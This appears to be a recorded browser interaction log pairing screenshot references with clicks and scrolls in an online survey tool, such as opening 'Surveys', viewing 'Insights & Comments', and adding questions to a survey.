 click on "***" at bounding box center [328, 197]  click on "Surveys" at bounding box center (743, 137)  scroll, scrollTop: 450, scrollLeft: 0, axis: vertical  click  click on "Insights & Comments" at bounding box center (1114, 806)  click on "100 % 0 - Not at all likely 1  responses" at bounding box center (743, 408)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Add All Questions to the Survey" at bounding box center [1069, 205]  scroll, scrollTop: 1680, scrollLeft: 0, axis: vertical  click 